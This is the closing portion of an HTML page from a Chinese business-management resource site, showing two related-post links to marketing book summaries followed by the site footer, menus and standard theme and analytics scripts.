          <a target="" class="media-img lazy" href="https://www.12gl.com/scgdxyxddclj.html" title="申晨《10个当下营销的底层逻辑》" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20229620174599032-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/scgdxyxddclj.html" title="申晨《10个当下营销的底层逻辑》">申晨《10个当下营销的底层逻辑》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/gjhyxndseygjsyzgnyx.html" title="高建华《营销那点事儿》用国际视野做国内营销" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20228923442245596-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/gjhyxndseygjsyzgnyx.html" title="高建华《营销那点事儿》用国际视野做国内营销">高建华《营销那点事儿》用国际视野做国内营销</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>
    <p class="small mb-0">壹贰企业管理资源网涵盖企业人力资源,员工管理,战略管理,绩效管理,采购管理,生产管理,品质管理,时间管理,安全管理,商业模式,经理修炼,领导艺术,销售技巧,品牌营销,市场营销,客户服务,沟通谈判,演讲口才,素质培训,财务管理,培训等50多个系列...</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/user">个人中心</a></li><li><a href="https://www.12gl.com/tags">标签云</a></li><li><a href="https://www.12gl.com/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="https://www.12gl.com/vip-prices">VIP介绍</a></li><li><a href="https://www.12gl.com/user/ticket">客服咨询</a></li><li><a href="https://www.12gl.com/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.12gl.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © 2024 <a href="https://www.haipu123.com/" target="_blank">壹贰企业管理资源网</a><br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！

</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="https://www.12gl.com/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="https://www.12gl.com" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="https://www.12gl.com/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="https://www.12gl.com/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ripro-v5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https:\/\/www.12gl.com","ajax_url":"https:\/\/www.12gl.com\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/www.12gl.com\/wp-content\/themes\/ripro-v5","singular_id":"3923","post_content_nav":"0","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"e4ad3b0730","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
</script>
<script src="https://www.12gl.com/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.12gl.com/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3buqzsRlQT9qrV",ck:"KQ3buqzsRlQT9qrV"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
